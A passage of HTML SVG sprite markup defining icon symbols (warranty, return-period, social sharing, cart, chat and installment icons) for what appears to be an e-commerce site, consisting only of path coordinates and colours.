7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path>
            </symbol>
            <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
                <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
            </symbol>
            <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
                <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
            </symbol>
            <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
                <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
                <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
                <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
                <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
                <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
                <path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
                <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
                <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
                <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
                <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
                <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
            </symbol>
            <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
                <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
            </symbol>
            <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
                <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
            </symbol>
            <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
                <path d="M320 480h384v64h-384z"></path>
            </symbol>
            <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
                <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
            </symbol>
            <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
                <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path>
            </symbol>
            <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
                <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
                <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
            </symbol>
            <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
                <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
                <path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
            </symbol>
            <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
                <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
                <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
                <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
            </symbol>
            <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
                <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
            </symbol>
            <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
                <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
            </symbol>
            <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
                <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
            </symbol>
            <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
                <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
            </symbol>
            <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
